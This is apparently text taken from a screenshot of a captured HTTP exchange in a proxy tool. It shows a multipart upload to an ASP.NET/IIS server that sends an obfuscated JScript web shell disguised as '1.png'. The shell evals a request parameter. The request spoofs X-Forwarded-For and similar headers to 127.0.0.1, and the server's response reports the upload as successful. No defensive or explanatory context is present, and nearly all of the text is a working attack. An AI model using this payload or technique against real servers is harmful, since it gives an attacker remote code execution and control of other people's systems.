 Request
Raw Params Headers Hex
Content-Length: 314
Cache-Control: max-age=0
sec-ch-ua: "Chromium";v="92", " Not A;Brand";v="99", "Google Chrome";v="92"
sec-ch-ua-mobile: ?0
Upgrade-Insecure-Requests: 1
Origin: https://222.85.152.89
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary6OZrYhHljRa0y1pB
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/92.0.4515.131 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: iframe
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: ASP.NET_SessionId=abiv0rbqicsk5cuugharxsfq
x-forwarded-for: 127.0.0.1
x-originating-ip: 127.0.0.1
x-remote-ip: 127.0.0.1
x-remote-addr: 127.0.0.1
x-forwarded-host: 127.0.0.1
------WebKitFormBoundary6OZrYhHljRa0y1pB
Content-Disposition: form-data; name="upfile"; filename="1.png"
Content-Type: image/png
<%@PAGE LANGUAGE=JSCRIPT%>
<%var PAY:String=
Request["\x61\x62\x63\x64"];eval
(PAY,"\x75\x6E\x73\x61"+
"\x66\x65");%>
------WebKitFormBoundary6OZrYhHljRa0y1pB--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: text/plain; charset=utf-8
Vary: Accept-Encoding
Server: Microsoft-IIS/8.5
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Sat, 07 Aug 2021 17:23:01 GMT
Connection: close
Content-Length: 127
{"state":"SUCCESS","url":"upload/image/20210808/6376398258162775423687609.png","title":"1.png","
original":"1.png","error":null}